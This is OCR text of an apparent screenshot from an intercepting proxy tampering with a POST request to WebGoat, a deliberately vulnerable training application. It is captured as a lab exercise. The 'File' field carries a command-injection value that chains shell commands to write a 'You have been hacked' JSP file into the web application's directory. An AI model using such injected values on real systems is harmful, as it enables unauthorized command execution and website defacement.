 Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://172.18.35.83:80/WebGoat/attack?Screen=9&menu=3000 HTTP/1.1 Transform
Header Value
Host 172.18.3...
User-Agent Mozilla/5....
Accept text/html
Insert
Delete
URLEncoded Text Hex
Variable Value
SUBMIT View Network
File tcp && cd webapps/WebGoat && echo You have been hacked by Taylor > webgoat_challenge_guest.jsp
Insert
Delete